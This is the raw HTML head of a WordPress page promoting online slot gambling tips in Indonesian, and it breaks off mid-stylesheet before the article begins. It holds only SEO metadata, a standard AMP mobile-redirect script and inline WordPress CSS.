

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/
body_size: 20446
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/panosforprogress.com\/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Seluma Timur - Panosforprogress</title>
	<link rel="canonical" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Seluma Timur - Panosforprogress" />
	<meta property="og:description" content="Dalam sehari-harinya selalu banyak bettor atau penjudi yang coba hoki bermain slots online dengan alibi mau mendapati keuntungan sebesarnya. Slots sendiri telah lama diakui jadi&hellip;" />
	<meta property="og:url" content="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/" />
	<meta property="og:site_name" content="Panosforprogress" />
	<meta property="article:published_time" content="2023-01-16T15:00:24+00:00" />
	<meta property="og:image" content="http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/","url":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/","name":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Seluma Timur - Panosforprogress","isPartOf":{"@id":"https://panosforprogress.com/#website"},"primaryImageOfPage":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/#primaryimage"},"image":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/#primaryimage"},"thumbnailUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T15:00:24+00:00","author":{"@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7"},"breadcrumb":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/#primaryimage","url":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","contentUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://panosforprogress.com/"},{"@type":"ListItem","position":2,"name":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Seluma Timur"}]},{"@type":"WebSite","@id":"https://panosforprogress.com/#website","url":"https://panosforprogress.com/","name":"Panosforprogress","description":"Peluang Menang Besar di Permainan Roulette","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://panosforprogress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://panosforprogress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dca4aeeda3c6865a8c1b69e6075bfa0b7e5b912d01ca7437e3b24b89a11df44d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dca4aeeda3c6865a8c1b69e6075bfa0b7e5b912d01ca7437e3b24b89a11df44d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://panosforprogress.com"],"url":"https://panosforprogress.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Panosforprogress &raquo; Feed" href="https://panosforprogress.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panosforprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanosforprogress.com%2Fdaftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panosforprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanosforprogress.com%2Fdaftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-seluma-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://panosforprogress.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
